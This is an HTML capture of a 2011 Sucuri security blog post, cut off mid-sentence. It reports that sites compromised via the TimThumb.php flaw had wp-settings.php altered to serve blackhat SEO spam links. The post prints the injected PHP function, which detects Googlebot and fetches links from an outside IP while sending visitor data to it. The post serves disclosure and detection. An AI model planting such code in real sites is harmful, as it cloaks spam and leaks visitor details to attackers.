

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html
body_size: 21058
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="FgIKOUY7i6w7OPzEN8s2hG6DG5i7AdIOHzATFwa2t_Q" /><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://blog.sucuri.net/wp-content/cache/autoptimize/css/autoptimize_228efb4d77078db001ec694518dd3cb7.css" rel="stylesheet"><title>TimThumb.php Attacks - Now Being Used for Blackhat Spam SEO and Might Break Your Site</title><link rel="canonical" href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="TimThumb.php Attacks - Now Being Used for Blackhat Spam SEO and Might Break Your Site" /><meta property="og:description" content="We have been talking a lot lately about the Timthumb.php vulnerability and the importance of updating that script as soon as possible. Sites that didn&#8217;t&hellip;" /><meta property="og:url" content="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html" /><meta property="og:site_name" content="Sucuri Blog" /><meta property="article:publisher" content="https://www.facebook.com/sucurisecurity" /><meta property="article:published_time" content="2011-08-25T04:54:38+00:00" /><meta property="article:modified_time" content="2016-06-10T18:23:10+00:00" /><meta property="og:image" content="https://blog.sucuri.net/wp-content/uploads/2023/06/image-1.png" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="378" /><meta property="og:image:type" content="image/png" /><meta name="author" content="David Dede" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@sucurisecurity" /><meta name="twitter:site" content="@sucurisecurity" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="David Dede" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /><link rel="alternate" type="application/rss+xml" title="Sucuri Blog &raquo; Feed" href="https://blog.sucuri.net/feed" /><link rel="alternate" type="application/rss+xml" title="Sucuri Blog &raquo; Comments Feed" href="https://blog.sucuri.net/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Sucuri Blog &raquo; TimThumb.php Attacks &#8211; Now Being Used for Blackhat Spam SEO and Might Break Your Site Comments Feed" href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html/feed" />  <script type="text/javascript" data-cfasync="false">var mi_version='7.10.0';var mi_track_user=true;var mi_no_track_reason='';var disableStr='ga-disable-UA-4077922-18';function __gaTrackerIsOptedOut(){return document.cookie.indexOf(disableStr+'=true')>-1;}
if(__gaTrackerIsOptedOut()){window[disableStr]=true;}
function __gaTrackerOptout(){document.cookie=disableStr+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStr]=true;}
if(mi_track_user){(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');__gaTracker('create','UA-4077922-18','auto');__gaTracker('set','forceSSL',true);__gaTracker('require','displayfeatures');__gaTracker('send','pageview');}else{console.log("");(function(){var noopfn=function(){return null;};var noopnullfn=function(){return null;};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=noopfn;var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){console.log('Not running function __gaTracker('+arguments[0]+" ....) because you are not being tracked. "+mi_no_track_reason);return;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=function(){return new Tracker();};__gaTracker.getByName=noopnullfn;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;window['__gaTracker']=__gaTracker;})();}</script>  <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.sucuri.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script id="monsterinsights-frontend-script-js-extra">var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.sucuri.net","hash_tracking":"false"};</script> <script src="https://blog.sucuri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://blog.sucuri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sucuri.net/wp-json/wp/v2/posts/2610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sucuri.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://blog.sucuri.net/?p=2610' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sucuri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sucuri.net%2F2011%2F08%2Ftimthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sucuri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sucuri.net%2F2011%2F08%2Ftimthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html&#038;format=xml" />  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.sucuri.net\/2011\/08\/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html"},"url":"https:\/\/blog.sucuri.net\/2011\/08\/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html","headline":"TimThumb.php Attacks - Now Being Used for Blackhat Spam SEO and Might Break Your Site","datePublished":"2011-08-24T21:54:38-07:00","dateModified":"2016-06-10T11:23:10-07:00","publisher":{"@type":"Organization","@id":"https:\/\/blog.sucuri.net\/#organization","name":"Sucuri Security","logo":{"@type":"ImageObject","url":"https:\/\/blog.sucuri.net\/wp-content\/uploads\/2023\/04\/Sucuri_Blog_Header_Logo_342x60.png","width":600,"height":60}},"articleSection":"Vulnerability Disclosure","keywords":"Black Hat Tactics, Hacked Websites, Malware Updates, SEO Spam","description":"We have been talking a lot lately about the Timthumb.php vulnerability and the importance of updating that script as soon as possible. Sites that didn't update it are getting compromised very easily. We explained it in more detail here: Mass infection of WordPress sites because of TimThumb.php. What we","author":{"@type":"Person","name":"David Dede","url":"https:\/\/blog.sucuri.net\/author\/dd","description":"David is a Security Researcher at Sucuri. He spends most of his time dissecting vulnerabilities and security issues. You won't find him on Twitter because he is paranoid about privacy.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/678a9b91e1de069fb1523c4fbe60541607064cbdb6991bf13d1f41fe9c3bf544?s=96&d=mm&r=g","height":96,"width":96}}}</script>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://blog.sucuri.net","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html","name":"TimThumb.php Attacks &#8211; Now Being Used for Blackhat Spam SEO and Might Break Your Site"}}]}</script> <link rel="icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-2610 single-format-standard wp-embed-responsive wp-theme-expertly cs-page-layout-right sidebar-enabled sidebar-right headings-medium navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-last post-sidebar-disabled block-align-enabled"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6LV26K5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header cs-bg-dark"><nav class="navbar navbar-offcanvas"> <a class="navbar-brand" href="https://blog.sucuri.net/" rel="home"> <img src="https://blog.sucuri.net/wp-content/uploads/2023/04/Sucuri_Blog_Header_Logo_342x60.png"  alt="Sucuri Blog" > </a> <button type="button" class="toggle-offcanvas button-round"> <i class="cs-icon cs-icon-x"></i> </button></nav></div><aside class="offcanvas-sidebar"><div class="offcanvas-inner"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-31185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31185"><a href="#">Products</a><ul class="sub-menu"><li id="menu-item-31186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31186"><a href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li><li id="menu-item-31188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31188"><a href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a></li><li id="menu-item-31189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31189"><a href="https://sucuri.net/custom/agency/">Multi-Site plans</a></li><li id="menu-item-31190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31190"><a href="https://sucuri.net/custom/enterprise/">Custom &#038; Enterprise Plans</a></li><li id="menu-item-31191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31191"><a href="https://sucuri.net/partners/">Partnerships</a></li></ul></li><li id="menu-item-31192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31192"><a href="#">Features</a><ul class="sub-menu"><li id="menu-item-31193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31193"><a href="https://sucuri.net/malware-detection-scanning/">Detection </br> <small>Website Monitoring &#038; Alerts</small></a></li><li id="menu-item-31194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31194"><a href="https://sucuri.net/website-hack-protection/">Protection </br> <small>Future Website Hacks</small></a></li><li id="menu-item-31195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31195"><a href="https://sucuri.net/website-performance/">Performance </br> <small>Speed Up Your Website </small></a></li><li id="menu-item-31196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31196"><a href="https://sucuri.net/website-malware-removal/">Response </br> <small>Help For Hacked Websites</small></a></li><li id="menu-item-31197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31197"><a href="https://sucuri.net/website-backups/">Backups </br> <small>Disaster Recovery Plan</small></a></li></ul></li><li id="menu-item-31200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31200"><a href="#">Resources</a><ul class="sub-menu"><li id="menu-item-31201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31201"><a href="https://sucuri.net/guides/">Guides</a></li><li id="menu-item-31202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31202"><a href="https://sucuri.net/webinars/">Webinars</a></li><li id="menu-item-31203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31203"><a href="https://sucuri.net/infographics/">Infographics</a></li><li id="menu-item-31204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31204"><a href="/">Blog</a></li><li id="menu-item-31205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31205"><a href="https://sitecheck.sucuri.net/">SiteCheck</a></li><li id="menu-item-31206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31206"><a href="https://sucuri.net/reports/">Reports</a></li><li id="menu-item-31207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31207"><a href="https://sucuri.net/email-courses/">Email Courses</a></li></ul></li><li id="menu-item-31208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31208"><a href="https://sucuri.net/website-security-platform/signup">Pricing</a></li><li id="menu-item-31209" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31209"><a href="https://sucuri.net/website-security-platform/help-now/">Immediate Help</a></li><li id="menu-item-31210" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31210"><a href="https://sucuri.net/website-security-platform/signup/">Login</a></li></ul></div></div></div></aside></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header"><nav class="navbar navbar-primary cs-bg-dark"><div class="navbar-wrap"><div class="navbar-container"><div class="navbar-content"> <button type="button" class="toggle-offcanvas"> <i class="cs-icon cs-icon-menu"></i> </button> <a class="navbar-brand" href="https://blog.sucuri.net/" rel="home"> <img src="https://blog.sucuri.net/wp-content/uploads/2023/04/Sucuri_Blog_Header_Logo_342x60.png"  alt="Sucuri Blog" > </a><ul id="menu-main-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31185"><a href="#">Products</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31186"><a href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31188"><a href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31189"><a href="https://sucuri.net/custom/agency/">Multi-Site plans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31190"><a href="https://sucuri.net/custom/enterprise/">Custom &#038; Enterprise Plans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31191"><a href="https://sucuri.net/partners/">Partnerships</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31192"><a href="#">Features</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31193"><a href="https://sucuri.net/malware-detection-scanning/">Detection </br> <small>Website Monitoring &#038; Alerts</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31194"><a href="https://sucuri.net/website-hack-protection/">Protection </br> <small>Future Website Hacks</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31195"><a href="https://sucuri.net/website-performance/">Performance </br> <small>Speed Up Your Website </small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31196"><a href="https://sucuri.net/website-malware-removal/">Response </br> <small>Help For Hacked Websites</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31197"><a href="https://sucuri.net/website-backups/">Backups </br> <small>Disaster Recovery Plan</small></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31200"><a href="#">Resources</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31201"><a href="https://sucuri.net/guides/">Guides</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31202"><a href="https://sucuri.net/webinars/">Webinars</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31203"><a href="https://sucuri.net/infographics/">Infographics</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31204"><a href="/">Blog</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31205"><a href="https://sitecheck.sucuri.net/">SiteCheck</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31206"><a href="https://sucuri.net/reports/">Reports</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31207"><a href="https://sucuri.net/email-courses/">Email Courses</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31208"><a href="https://sucuri.net/website-security-platform/signup">Pricing</a></li><li class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31209"><a href="https://sucuri.net/website-security-platform/help-now/">Immediate Help</a></li><li class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31210"><a href="https://sucuri.net/website-security-platform/signup/">Login</a></li></ul> <button type="button" class="toggle-search"> <i class="cs-icon cs-icon-search"></i> </button><div class="float-right-next"><div class="nav-bar ua-lg"><ul class="nav"><li> <a href="https://sucuri.net/website-security-platform/help-now/" class="mp-under-attack-button u-attack auto-track" data-gatrack="Button_Click, Top_Nav_Under_Attack">Immediate Help</a></li></ul></div><div class="nav-bar plt"><div class="login"> <a href="https://dashboard.sucuri.net/login/" class="login mp-login-btn auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a> <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16 17.667C18.7614 17.667 21 15.4284 21 12.667C21 9.90557 18.7614 7.66699 16 7.66699C13.2386 7.66699 11 9.90557 11 12.667C11 15.4284 13.2386 17.667 16 17.667Z" stroke="white" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> <path d="M24.3333 24.3332C24.3333 20.6498 20.6016 17.6665 16 17.6665C11.3983 17.6665 7.66663 20.6498 7.66663 24.3332" stroke="white" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> <path d="M26 1H6C3.23858 1 1 3.23858 1 6V26C1 28.7614 3.23858 31 6 31H26C28.7614 31 31 28.7614 31 26V6C31 3.23858 28.7614 1 26 1Z" stroke="#38B299" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> </svg><div class="login-drop-down inner-nav-bar"> <i class="pointer"></i><div class="login-container"> <a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a><div class="sign-up"><p>New Customer?</p> <a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a></div><ul><li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li><li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li><li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li></ul></div></div></div></div></div></div></div></div><div class="site-search" id="search"><div class="cs-container"><form role="search" method="get" class="search-form" action="https://blog.sucuri.net/"> <label class="sr-only">Search for:</label><div class="cs-input-group"> <input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Search the blog" required> <button type="submit" class="search-submit">Search</button></div></form></div></div></nav></header><div class="site-content"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-2610" class="entry post-2610 post type-post status-publish format-standard category-vulnerability-disclosure category-website-malware-infections category-wordpress-security tag-black-hat-tactics tag-hacked-websites tag-malware-updates tag-seo-spam"><header class="entry-header entry-single-header "><div class="entry-inline-meta"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div><h1 class="entry-title">TimThumb.php Attacks &#8211; Now Being Used for Blackhat Spam SEO and Might Break Your Site</h1><div class="post-header"><div class="post-header-container"><div class="author-avatar"> <a href="https://blog.sucuri.net/author/dd" rel="author"> <img alt='' src='https://secure.gravatar.com/avatar/678a9b91e1de069fb1523c4fbe60541607064cbdb6991bf13d1f41fe9c3bf544?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/678a9b91e1de069fb1523c4fbe60541607064cbdb6991bf13d1f41fe9c3bf544?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/> </a></div><div class="author-details"><div class="author-wrap"><div class="author"> <span class="fn"> <a href="https://blog.sucuri.net/author/dd" rel="author"> David Dede </a> </span></div></div><ul class="post-meta"><li>August 24, 2011</li></ul></div></div></div></header><div class="entry-container"><div class="entry-content-wrap"><div class="entry-content"><p>We have been talking a lot lately about the Timthumb.php vulnerability and the importance of updating that script as soon as possible. Sites that didn&#8217;t update it are getting compromised very easily. We explained it in more detail here: <a href="https://blog.sucuri.net/2011/08/mass-infection-of-wordpress-sites-counter-wordpress-com.html">Mass infection of WordPress sites because of TimThumb.php</a>.</p><p>What we are seeing now is sites getting compromised to load links for blackhat seo purposes. They have their wp-settings.php modified with the following code:</p><p><span id="more-2610"></span></p><blockquote><p> function&nbsp;google_bot()&nbsp;{$sUserAgent = strtolower($_SERVER[&#8216;HTTP_USER_AGENT&#8217;]);if(!(strpos($sUserAgent, &#8216;google&#8217;) === false)) {if(isset($_SERVER[&#8216;REMOTE_ADDR&#8217;]) == true &#038;&#038; isset($_SERVER[&#8216;HTTP_HOST&#8217;]) == true){$ch = curl_init(&quot;http://91.196.216.30/bot.php?ip=&#8217;.$_SERVER[&#8216;REMOTE_ADDR&quot;].&#8217;&#038;host=&#8217;.$_SERVER[&#8216;HTTP_HOST&#8217;].<br /> &#8216;&#038;ua=&#8217;.urlencode($_SERVER[&#8216;HTTP_USER_AGENT&#8217;]).&#8217;&#038;ref=&#8217;.$_SERVER<br /> [&#8216;HTTP_REFERER&#8217;]);curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);curl_setopt($ch, CURLOPT_HEADER, 0);curl_setopt($ch, CURLOPT_TIMEOUT, 10);$re = curl_exec($ch);curl_close($ch);echo $re;}}}add_action(&#8216;wp_footer&#8217;, &quot;google_bot&quot;);</p></blockquote><p>What this code does is very simple. It connects to http://91.196.216.30/bot.php to get a few links to be added to the bottom of your site. Links like:</p><blockquote><p> &nbsp;&lt;a&nbsp;href=&quot;http://albertasportswear&#46;com /wp-content/uploads/sweaters/sweater_tights&#038;#46html&quot;&nbsp;alt=&quot;Sweater&nbsp;<br /> Tights&quot;&nbsp;title=&quot;Sweater&nbsp;Tights&quot;&gt;Sweater&nbsp;Tights&lt;/a&gt;<br /> &nbsp;dilbert&nbsp;sweater&nbsp;vest&nbsp;comic<br /> &lt;br&gt;knitting&nbsp;softwares<br /> &nbsp;the&nbsp;knitting&nbsp;room&nbsp;fond&nbsp;du&nbsp;lac<br /> &nbsp;&lt;a&nbsp;href=&quot;http://bettyoctopus&#46;com /wp-content/uploads/knitting/knitting_instructions&#038;#46html&quot;&nbsp;alt=&quot;Knitting&nbsp;<br /> Instructions&quot;&nbsp;title=&quot;Knitting&nbsp;Instructions&quot;&gt;Knitting&nbsp;Instructions&lt;/a&gt;<br /> &nbsp;knitting&nbsp;little&nbsp;luxuries&nbsp;louisa&nbsp;harding</p></blockquote><p>It&#8217;s very dynamic, always changing. So in addition to having malware and infecting your users, you could be helping the attackers with page rank as well.</p><p>What is interesting is that on some sites the attackers are not only attempting to infect, but are doing it incorrectly leaving some extra lines at the bottom of the wp-settings.php, causing the sites to fail with this error:</p><blockquote><p> Warning: Cannot modify header information &#8211; headers already sent by (output started at /home/site/public_html/wp-settings.php:310) in /home1/site/public_html/wp-includes/pluggable.php on line 890</p></blockquote><p>So if you have this warning (headers already sent by (output started at /home/site/public_html/wp-settings.php:310) on your site, it means you are likely compromised as well.</p><p>You can check your site here to see if it has this issue: <a href="http://sitecheck.sucuri.net">Sucuri SiteCheck</a></p><p>If you need help 